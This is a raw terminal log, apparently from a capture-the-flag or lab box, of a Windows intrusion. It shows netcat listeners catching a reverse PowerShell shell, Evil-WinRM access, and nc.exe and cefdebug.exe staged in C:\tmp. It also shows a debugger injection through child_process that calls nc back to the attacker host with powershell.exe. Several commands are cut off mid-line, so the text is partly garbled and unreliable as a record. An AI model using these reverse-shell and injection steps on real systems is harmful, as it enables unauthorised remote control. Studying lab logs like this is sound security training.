 ~/Tools ❯ ro❯ nc -lvnp 77777
listening on [any] 12241 ...
^C
❯ nc -lvnp 7777
listening on [any] 7777 ...
^C
❯ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.143] from (UNKNOWN) [10.10.10.179] 50348
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Microsoft VS Code> whoami
whoami
megacorp\cyork
PS C:\Program Files\Microsoft VS Code>
ruby ~/Tools/evil-win
[2020/06/01 12:24:26:2763] U: <<< ChildProcess
*Evil-WinRM* PS C:\tmp> ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/1/2020 12:22 PM 259584 cefdebug.exe
-a---- 6/1/2020 12:22 PM 38616 nc.exe
*Evil-WinRM* PS C:\tmp> .\cefdebug.exe --url ws://127.0.0.1:31832/43a2b1ee-a7fc-48cb-
7777 -e powershell.exe')"
cefdebug.exe : [2020/06/01 12:25:14:8641] U: >>> process.mainModule.require('child_pr
+ CategoryInfo : NotSpecified: ([2020/06/01 12:...owershell.exe'):String
+ FullyQualifiedErrorId : NativeCommandError
[2020/06/01 12:25:14:8641] U: <<< ChildProcess
*Evil-WinRM* PS C:\tmp>